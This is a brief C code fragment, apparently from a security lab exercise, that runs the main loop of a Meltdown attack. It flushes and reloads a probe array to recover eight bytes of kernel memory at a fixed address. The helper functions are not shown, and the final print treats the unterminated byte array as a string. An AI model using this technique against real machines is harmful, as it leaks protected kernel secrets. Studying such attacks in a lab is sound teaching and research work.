 char secret_msg[8];
for(int k=0; k<8; k++) {
  memset(scores, 0, sizeof(scores));
  flushSideChannel();

  // Retry 1000 times on the same address.
  for (i = 0; i < 1000; i++) {
      ret = pread(fd, NULL, 0, 0);
      if (ret < 0) {
        perror("pread");
        break;
      }

      // Flush the probing array
      for (j = 0; j < 256; j++)
              _mm_clflush(&array[j * 4096 + DELTA]);

      if (sigsetjmp(jbuf, 1) == 0) { meltdown_asm(0xf9218000 + k); }

      reloadSideChannelImproved();
  }

  // Find the index with the highest score.
  int max = 0;
  for (i = 0; i < 256; i++) {
      if (scores[max] < scores[i]) max = i;
  }

  //printf("The secret value is %d %c\n", max, max);
  //printf("The number of hits is %d\n", scores[max]);
  secret_msg[k] = max;
}
printf("The secret value is %s\n", secret_msg);